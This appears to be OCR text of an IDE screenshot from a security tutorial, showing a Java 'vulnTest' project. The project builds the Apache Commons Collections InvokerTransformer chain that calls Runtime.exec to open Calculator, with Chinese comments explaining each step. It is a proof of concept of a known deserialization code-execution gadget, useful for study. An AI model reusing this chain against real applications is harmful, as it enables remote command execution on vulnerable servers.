 vulnTest – App.java
vulnTest src main java org example App
App
pom.xml (vulnTest) App.java
1: Project
Ant
Maven
Database
1 1 7 1
1 package org.example;
2
import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class App {
13
14 public static void main(String[] args) {
15 //此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})
21 };
22
23 //将transformers数组存入ChaniedTransformer这个继承类
24 Transformer transformerChain = new ChainedTransformer(transformers);
25
26 //创建Map并绑定transformerChina
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63538', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:63538', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
IntelliJ IDEA 2020.2.4 available
Update...
3: Find 6: Problems 5: Debug Eval Reset TODO Terminal Build 2 Event Log
Process terminated 8:1 LF UTF-8 4 spaces
d4m1ts gm7.org